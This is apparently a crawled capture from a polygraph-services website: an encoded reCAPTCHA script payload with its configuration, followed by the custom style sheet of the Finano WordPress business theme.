zCvcKtHFdAw5sMJhZjwoHChcO7w4fDrcOGcghBwro7wrwWw7LDpgIKwrYBwr/CrMO1RcKqw5PCjnrDg8KrJD4be8KOw5rCqnsAQhzDmnrDqwRMwo7DgsKEZRbDpTU+CsKqw73DmWfDpsOxwr1rwqBeJ2wUAHR4w5jCo8KTwrVnME3DuTnDvsOkw6vClQ/DvMOtZw7Ds8KwN8KhTcK5wq7CiTvCpsKLw6PClQHCgcO/w5nDssKJwrAWwqgvIMOVFzPDmsOBw4PCl2rCssKaw7zCo3tBY8OLw5jCjivCk0LDl8KqFU/CuirCkMOyHUDDnHxtesK2wq3CmFc9RFDCncKow6BLW1djw5nDsBHCnB9pBEQ1w5TCkzdgW3gTbFfCl3sAw5vCuUHDhwLDrMK+wpvDhkM8wq9IY8Oww4zDn8KTwrDDm1gXwqYDwo3DosKlATAawoTDqcOHwojCuxnDiMO5eRZYwodYVV4dw4/[base64]/DiQlPwqnCq8OCwqlhT8KLw5Faw4rDomfDhMKBwo3CrmEuw79ZwqzDpg3Ct8KRw79PUMOHwpDDhMOOdAfCsj9PwoLCu2gDK8OBwpIDQUbDkcODW2PCt8Odc8KXE8O4LMKbD0/CjMObwqrCkMKyw5jChS5+w65/w5h5wp4Pf8Khwrg0P3jCisOaV2TCpQJ8IAMkfAXDssKXw53Cp8O7wrDDsVPDmxBoMD/[base64]/w6fDj8KOf8K3wpzDhMKUwrbCsMKrwqbCssKdwrTCvwnDnGvDqcKjwqN+dsOWwrcsPFrDoBUPFg/DuMOdeMOQS8OVw57DpypjaMOucXPCjMKJAcOxwpExw5pfwo54JMKiwrBqdMOhcgRPw7dxw4XDuTPDp0wrB1XCuknDli1vw4Yfw7rCiVUyw53Di8Kowr8NU13DvEXDlsOyMVvDrcOywpI/GsOswr/CnRQTw7IuwrnCocKPw7Yiw4gPAHDCjBACw75lwqjDusO9An7CpGxGC0PCjsK3wqkyw5LCtD3Dt8Omw5jCgMKDLHwwwqlDw6YDDMOgRMKpw7PCn8Onw7/CksOdw6FCVm3Cs3NaJDNfw6dUe8KTwr9Fw7NHwpXDiMKCVMOrPmjChlrDjGHCmMOXZB8Ww5TCgcKWTWTDtgQYwrTDqcO5w5vCrE9NwqN+UDPCgMKjwqQAwrhuwrdjwp/CojTDucOOQSfDnW8FGinDusOUw7bCgcOFMX5Xw6HDgcO8wpBhw4k7w65XKTjDvlDDrsKPwqPDkcKNw7YowqvCmkTCoBdtw5DCssKwekNKw58Yw5bCs2E2dcOAD8OsWcOSRcOXwrvDtmbCs8Osw6DDq1YtLMK9AsObAXHDugh3a8K8fcKRwp3DhFAoWR/DjcKcwo/DpcKAwoc2DRXDhy/[base64]/MwTCuDnCpBUkwpJew77ChX7ChXXDlk/[base64]/woPDpxPDkWXCssKOw77ClsKNasOEwrHDqy88wpEPw55vwrVSOsO5w4pBVn4pNVrDvGfCtcKGw7rCnCPCncK0GCrCqcKmwprDksKUw5TCusKFw7MnwrwIwp5xTQYNw4EFwpIpwpjDmzzDs3ZAGTguwqzDrDV/w4rCusOmw57DmSI+ccKbw5oNwqnCgMOsacKLEjXDjGfCuk7DqQwLwoIewrfCsBkdesODSMO4R8OAw4YIP2RHbBvDk8OCHnwzwo7Dg2nCmkfDjMO1HsOcw5oVwqh/w5UNw77Cgw7CvCdRdAE1SmPCrEzDsAbCohRpHsKQwoxaw4/[base64]/ClMOZw5EPSsKjw7ozTMKawoZRC8OxEsOYNcOdH8K4wrjDrwLDv8KPcH51R8Ovw7F9wq3Ck0hrZ8Khw6ASfTPCoiNjFBsLAxLChsK6w77Con/Cn8KHw60Vw5gkwo4vKMKVwpM5w5hdw43Dj35+B8Kmw748w7UhwrXDqGECLHXCrcOcCiY/w73Ds8OOwo3ChSzDrcKeGj0IGEdxwq55wrrCuQnCmXxKwopAbyLCr8KiYcOGV8KEwoDCtMOKwozCn17Ch3gywqTDnMK1wogBOcOrOFTDtsOZUEPDmT5/w7QQwp4XADXCl1xQw53CgMKWwo81w4ckwoXCs2tzXMKYwrwZwppCwog9azDCoBnDuituw7rCncOow4bCjH0owpNaaQPDqT7CkMOWRcO8woHDvx/CvcOtw48uwr0AwrEyJHjCm3hwAsOUwp0GaE/DhcK4wogjw7wdCsKLXsKwOhRpw7cTw75Lw7xUwohiw4JiwrPDuMKNTsObfMO9w5F7AMKNBMKLwqxJw7/[base64]/DtcKKRsOdw61tw4bCiHbCj8OHwpjCugrDusKHwrLDjgDDq2jCicOOwoDDgsKcY8O9P8Ktw4NZEcK/wpIMw5HCj8K9b8OEwp/[base64]/bkPDjcKVXMO+DVXDg8KNw7DCplAxwrk+LmknwqHDvy/CnsK6w5ZBwpBdLybCucKuc8KtZwwBZMOiw6jCgTnDllHCscKfR8Otw6Z8w6zCmSguwqQZwqvDuMO9Qj0lwoFgQ8K8B8K2Ghx5w4bDkMOacCp4wr7CoBAow4ZyIMK/woMfwoVvwrkMGMK5wqQew6Y2IBZqa8KBwrA9wpLDjmxSVDXDkiF3wrbDuMOww6kuwrDCsnZBasOGdMK0RFU7woQsw7LDgMOgOcOKwqoRw4IkY8Khw4ElfQ9AFMKdKsKyw4DCr8OwbMOzEmXDnl5lH2cmDm1rwp/CrMO+DMOXEMOnw73DiDfChC3CgwB8woZew6nDuUQQPxB6eMO0CStew63CpGXCncKVw6J8wpnCjcKzw4/CrcKywqh8wqHChA1Zw7nDm8K0wrHCksOfw4/DjhI5wqhhw4zDu8OrwpDDpkLCksO7wq9EFzkCGUfCtmpNZwrDvRjDuVZWe8KFwrbDp2/[base64]/wrdCHQ7DncK6J8Kiw4hzw4FYGcK6w5TDg8Oewq3Dn8OiXiNbQHB7wrUYc1/CpEtQw4bCgVkIdmTDpcK0HgoHIXnDtMOGw6Iyw7vDjwzDhSvCgifCjMKBLUkoaWYeECkZecKGwrBONTV+YcOiWMKLRsOcw5pgRXA8Ey9lwp/DnMOEUHFlQ23Dh8Ojw4UGw43Cpypdw60lfjk5VsK+wopaN8KtF3dNwrrDk8OZwq4MwqI5w4sjIcKow5bChMOKBcKtf1lsw77CvcO7w7TCo0zDjjDChsKzX8KSa0MUw47DmsKLwrYUSV1cw63Cu3bClMOlDMK6w7lBWh7DshTCsURrwqFPRjB9w6JPw4PDocKGO0TDt1/Cr8OjXxnCpA/DhsOmwq9bw5PDqsO2DUzDtm0VKzvDjcONwqTDusOOwplzC8OUX8OKw5x/DABvdMONwpR/w4NNETchQDNKX8OowoNFdhdQCX3DvcK3f8O5w5TDmR7CvcKBGCvCgBPCrGkdXsO2w6Yrw57CvcKdwp5dw7lTwq4aDHp7D1UICnvCm8KUSsKfYQM4P8O6woAbTcORw5ppZcK2XBFYwoQVA8O5wpDCtMOCTRB/[base64]/[base64]/DjsKtwrzDvsOww5/CtMKUasOSw6vDhDRnPH/DosK4w5DCs8KNCzkjbcKIZAZhwpIsw4LDtMOSwrLCi3/Cpkwrw7RmMMKZG8OsA8Knw5I2wrXDtGEbwrpgw7zCtcOsw6w6wpAYwpjDlMK6GS5VwogwOsKMQsOZQsO3ejHDuysLfsOvwqLCrcK+wrsIwqZbwrV/wpY9wpkGXXHDsC9hVw/CmMKow6EHG8OTw7kRw5XDmHXCoDd9worChsOMwoU2w4ELL8OUw5EhD1FvZ8KiT1bDnRfCvcOQwrBLwq9Iw6zCqnjCvDEEcEQQU8Oxwr7CmMOvwqMefUURw6YlJg/Dni4RaVwow4lZw5ArDcKuHMK8L2jCqMKnZ8OIDsKdW3TDi3l0KjAjwpR+wo5oEnc7BXY8w77ClMO8aMOsw7fDosKIacKTwo3DiikjaMO/wqFRw7Avc3nDuSHDlMOBwrzDlcKnwo3DvFR3w7vDvXpsw5s/WjpVb8KtfsKZA8Oyw4HCisOvwqbDi8KlKlkvwqhsVMO0w7fClyoxYMO4BsOfUcO9w4nCg8Ouw7vCrXoOcMOvOcKpczoXw6PCqcK1MMKmesOsP00lwrPCshQVexFqwpvDhBnDpsOwwpPDnVrCh8KRFCDDpMO/GsOiwo3Dq15JT8O+D8OxQsOiMcOPwqbDg2LCksOXIX0ew6cwHMOGLS4FKsKXcMOiw5DDlsKpw4TCkcOiFcK9eBNFw67CvcKJw7VBwpHDvGrCrsOIwpTCtEvCtRfDs3QEw5DCrhorw7bDshrDk1c4wprDhE/[base64]/[base64]/exjDumtkGUHDqBk3wpAvIj3Cp8O9wrvCuygJw7Y4w7bDkcK/w57CmjvCisKVw7k/wpjDuMO7QMOHcAoFw4EuEMKieMKUYDtBacKiwp7CqxbDn1NUw5gQHMKFw6/Do8OXw6NCTsOqw5bCm1fCl3EWREcZw6QmNWLCqsO/w5pPKWp7fVUzwqhKw6k8KsKrEilEwoMgw4FWRSvDkcOCwp9vw6nDpGpce8OPP1BwQsOqw7XDocOzIsKCWsOQT8K4w4AoKG0Bwqp2HmPCtTbCusKzw4IxwoA5wrUGfEjDrMKNKi1mwqrCh8KHwo8Rwr/DqMOlw69bSyQuw7kmw7zCosOgRMO1wrwsacKYw5wWPsKCw7UXEnfCqRjCvTjCksOPd8O7w47CjAJkw6NKwo4swoIfw7hew7BOwoMlworCtDbDnTDCuyTCoFEFw4hnbcOtwoRiOWVYHwxfw4Y8w7EMwrfCqEpYScKpUsKwUcO7w63Dn1xjHsO8wr/CsMKDw6LCrcKfw6vDpld6wpUaECjCjcOIw6R9F8KjAEZrwqg/ZMO5wojDlVMXwqHCu1HDn8Ofw5c2FzDCmcOhwqY8TwrDmsOQHMOJTsOqwoEZw5I/eTXDscK4O8OEB8K1KnzDqAgww5PCtMOaGk7CgEzCtwMBw53Ciyk7BMOuJMOUwrjCo1MLwonCjWHCu2PDt2/Cs3zChxrDucKCwr8vUcK7VlnDiG7CnMOqXsOOWU3Ds0LDvGDDsDLCmMK7JztbwotWw7/Dr8KJwrDDtG/ChcOZw6nCpcOSUgXCnybDjMODIcKSccOhRMKGQMKQw7DDlcO1w5MBXnvCsy/Cm8OfEcKpwoTCkMO6I3YbT8Oaw4JOShMkw5I4Aj7ChMK4JsK7wp4FbcKAw6Myw6TDr8KVw6LDj8KNwr/CrsKva0zCo30MwqnDiTvCknXCncOiGMOOw5BTJ8Kpw49GQcOPw5VrIn4Jw6VSwqzCjMKHw53DtcODRhkuVcO3w7zCvH/Ck8O1SsKgwrjDiMO5w7bCjTHDucO7w4gdL8ORCHImE8OAMnrDulE2U8OWKcKNwqhiI8OcwrrCixcDC3Uiw7oOwrnDksOvwpHCgcKkZQxPCMKgwq86w4XCokBgWsKhwpLCqsObMWxFMMOIw5hcwrvCvMK4A2fCjXvCrsK/w590w53Dp8KpesKKIy/Dv8OFDm/[base64]/[base64]/Cm0XCqMKiEcKDwoA6w4LDlMOgw4bCncKwB0/DrMO9JV7DpcK1w7jCqMOKWkrCk8KXdMKFwpt8wqPCucKQERvDollEecKhwqzCiy7Cnnp4RX3DoMOSamPCkEDCksO1KA4yME3DggHCi8K6LQrDkFvCrcKoXsKFw58Mw77Cm8OTwpRlw57DhCd4wo3CsTjCuxzDssO0w4ADcy3ClcK/w7vChRnDjsKMDMKZwrUFJsOaP0PCvMKWwrDDmF/CjGZLw4JRAixhc1Mcwq0iwqXCizlsF8Kxw6VAUsK3wrbCu8KrwrrDsyFdwqcvw48Fw7BzQR/DmS5PGMKtwpDDtSzDlQZ6FUnCu8KmJcOBw4vDi33Cr3cSw6cTwrnCsSTDtwbDgsOfN8OlwrIRK0fCj8OGTMKDcMKmZMOfFsOWMcK9w7/CiV1pw6t1Q0o4w5VAw4E+OH95IcOJEcO4wo/DmcKzLF/CsTZPZh/DiRTCq0vCoMKdecKEVEnCgCVCdMKCwoTDh8Kcw6cpbURFwrsxYhzCq0NFwrYEw55QwqfCinvDqsONwqnDhV/DrV9ewo/CjMKcV8OpMETDm8KFw7odwo7Co0gte8KLJ8Kfwroww5d7wpwfD8OkShNVwoXDnsK8wq7CsnPDsMK0wpYfw5QxKEgswpg5EjFaL8KXwrHDmgrCisKrJ8KowrMkwo/Dg0UZwr7DlMKXw4FOdsOcHsKIwoJowpPCksOoVsO/[base64]/wq5WCE/Cv8Oww7jDhMOwElrChwvDk2DCgsOEwo0GS3DCgsOLw7Nqw5bDjFsVKcKiw6hIKBzDrCFlwrHCpcOgKMKMVsKDwpw/VsOIw5XCtcO6w7YsfMOMw4bDuQg7csOYw67DiVjDhcKdCnVCZ8KCH8K2w6woAsKRwqlwRH4kwqg0wrkrwpzCgyjCtsOEBTMBw5YFw6IKwpVDw6RaJMO1esKgTcOEwrchw4sJwpbDg2VSwq59w7nCug/[base64]/[base64]/[base64]/[base64]/wqIdw77DiMKwN0ojMcOALMKCKcOawp1awqw1NQ3DmnJkfsKwwpl1wrDDqSvCqyLDrh7DuMO7wqPCnsK6RSk1NcOjw4HDtMOPw7/CvMOxMkzClVHDk8OTYsKFwptVw6/[base64]/Dh8OOJTVYOMOHI3hRScOgTmPDsj5Iw7DCrXZPwoXClA7Ckh8UwqVRwpXDvcKlwqjCviB9KMKKb8OISRlfARnDnEzDl8K2wrnDnGhww5nDg8KqMMK8GcOMV8K/w6bCgUfDisO5wpwyw7tqw4rCux/DsGA9UcONwqTCjMKEwpJIV8OJw7rDqsOIJxrCsj7Dnx3CgnQtWBPDpcOzwoxXfE3DgU1GGV8gwpRFw5XCsjBXXMO4w75YasK/QBoww6IESMKTw7kMwptXJX5IRMKvwr8FQh3DkcKsVMOJw68vAMK+wo0sLDfDixnCsUTDqVXDs3hLw6MhWMO1wpI6w5kyVx/[base64]/DmsO4wrbCiMOvLcOrw6TDtsOKQsKoDm/Cry3DoD3DvXfDlsOBwpbDjcOJw6fCrSdmHyw3WcKsw5XDtxBEwosTODPCoWbDssO8w7zDkz7DhVLDqsKqwqDDrMOawo7DjCYmD8OXRsKpQQvDlgLDpGXDpsOCWhrCtR5FwoBTw5/CrsKXN1Aawooiw6zCvkbDpVXDpj7DjMOrGSbCiGk9Kho6w6x/w5LCnsOhbRNYwpwzaVUia1MUFxbDoMK7wpLDrFPDqRZ3PQoaw7HDrG/DqC/CjMK/D0LDvMKvPwDCoMKdBQIEEhMsBHF7F0jDsTVIwrJCw7AmEMOhfMKUwqTDtQpqF8OBFUPCucO5w5HCvsOMw5HCg8ORw6rCrjDCrcKnOMK+wplKw4vCoVDDl1/Dh30Ow4JpEcO4EijDicKuw6BreMKGAmTClBUfwr3DicOoTMKJwqxWAMOowpAHeMKEw4kFDcKhH8O0YQBPwqrDvmTDjcKXLMOpwpvDuMO5woxNw6TDqDXCncOQwpfCg2LDiMOzwp03w4bDj0xaw6xiX3XDvMKawoPDvy4SWcOFQMKsCSl6OFnDrsKaw6DDnsKtwrNOwq/DusOlVB4UwrjCsSDCoMKNwrErP8K5w5TDg8KvclnDocK+QC/DnCcZwo/Dng88wpF2wp4kw7ciw6rDm8OYPMKSw6dKZgs8QsOTw6NNwoEYcDpaQDrDjVzCm1J0w4PDmgFoF14Ow5JCw7PCrcOnKcOPw5DCusKyWcO8NsO+w45cw77ChG97woFawoQ3EMOFw63CosOOS2DCjsO4wqxOOsOcwpjChsKYCsOew7Y/ajTDlkAow43CqiDCgQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,489],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://upipoligrafias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mrR52NKN8oKq/T2OY8l0dvDjMnSx8cxGwOIvBVAqA1k\\u003d\x22,1,0,null,1,1766259245930,0,0,[27,213,139],null,[21,169,54,225],\x22RC-1fw-NC1gkSDrYg\x22,null,null,null,null,null,\x220dAFcWeA5pc3ZmVPeUbJ1_fKFEBAZ1cfLFHiKBwl5RhlIZo0dXbWDD06XJnEjVNqduIjIuQ7CuU-rmhU6Wtk1a1no1cTB2TqxeZQ\x22,1766342045997]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7
body_size: 1099
content:
/*
Theme Name: Finano
Theme URI: http://demos.casethemes.net/finano/
Author: CaseThemes
Author URI: https://themeforest.net/user/casethemes
Description: Finano is the Perfect Finanoe, Consulting & Business WordPress Theme. Finano is best suited for corporate website like Finanoial Advisor, Accountant, Consulting Firms, insurance, loan, tax help, Investment firm etc. This is a business theme that is help full for online presence for Corporate Business and Finanoial Firms.  
Version: 1.0.2
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: finano
Tags:  advisor, attorney, corporate accountant, finanoe, finanoial, insurance, invest, investment, investor, mutual funds, pensions, retirement, saving, tax, trading 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.fa-database:before {
    content: "\f1c0";
    font-family: "FontAwesome";
    font-style: normal !important;
}

.ct-carousel-service-layout2 .item-title {
    margin-left: 9px;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.dg-serv-carro .item-more {
    display: none !important;
}
.owl-carousel .owl-item img {
    display: inline;
    width: 100% !important;
    height: 100% !important;
    max-width: 100%;
}
.dg-txt-foor-bottom p {
    color: #fff !important;
    font-size: 15px;
    margin-bottom: -26px !important;
    margin-top: -12px;
}
.dg-footer-bottom .vc_column-inner {
    padding-top: 10px !important;
}
.vc_tta-accordion .vc_tta-panel-heading {
    background-color: #054378 !important;
    border: 1px solid #fff !important;
}
h4.vc_tta-panel-title {
    color: #fff !important;
    font-size: 18px;
}
.ct-fancybox-layout8 .ct-fancybox-inner:hover .ct-fancybox-icon {
    background-color: #054378 !important;
}
.dg-about-icon-home.ct-fancybox-layout8 .ct-fancybox-icon {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
    background-image: -webkit-linear-gradient(top, #054378, #009fe3);
    background-image: -moz-linear-gradient(top, #054378, #009fe3);
    background-image: -ms-linear-gradient(top, #054378, #009fe3);
    background-image: -o-linear-gradient(top, #054378, #009fe3);
    background-image: linear-gradient(top, #054378, #009fe3);
}
.dg-serv-home {
    height: 200px;
}
.ct-fancybox-layout8 .ct-fancybox-icon img {
    max-width: 57px !important;
}
#header-wrap .header-topbar-wrap.style1:before {
    background-color: #054378 !important;
  
}
.dg-txt-footer {
    margin-left: 19%;
    width: 108%;
}
.footer-custom-inner {
    border-top: 7px solid #054378;
}

.dg-btn-footer {
    background-color: #FEFEFF !important;
    color: #054378 !important;
    margin-left: -11%;
}
.dg-txt-footer img {
    zoom: 78%;
    margin-right: 4%;
}
.dg-txt-footer {
    font-size: 15px;
}

@media screen and (max-width: 768px) {

}
@media screen and (max-width: 425px) {
.dg-row-services {
    margin-left: 51px !important;
    margin-right: 40px !important;
}
.vc_custom_1581717528269 {
    margin-right: 20px !important;
    margin-left: 20px !important;
}
.ct-carousel-service-layout2 .item-title {
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.3888;
    color: #fff;
    margin-right: 17px !important;
}
.dg-box-home {
    margin-bottom: 80px;
}
.dg-txt-footer {
    margin-left: -7%;
    width: 119%;
    font-size: 16px;
}
.dg-rsss-footer {
    width: 47%;
    display: inline-block;
}
.dg-row-rrss-fo.vc_col-xs-6 {
    width: 100%;
}
.dg-row-footer-btn .align-left-xs {
    margin-left: 45px;
}
.header-topbar-wrap.style1 {
    display: none !important;
}
}
@media screen and (max-width: 414px) {

}
@media screen and (max-width: 375px) {

}
@media screen and (min-width: 1024px) {
.dg-row-services {
    margin-left: 100px !important;
    margin-right: 100px !important;
}
}
@media screen and (min-width: 1200px) {

}
@media screen and (min-width: 1280px) {
	
}
@media screen and (min-width: 1360px) {
}
@media screen and (min-width: 1440px) {
}
@media screen and (min-width: 1536px) {
}
@media screen and (min-width: 1600px) {
}
@media screen and (min-width: 1920px) {

}

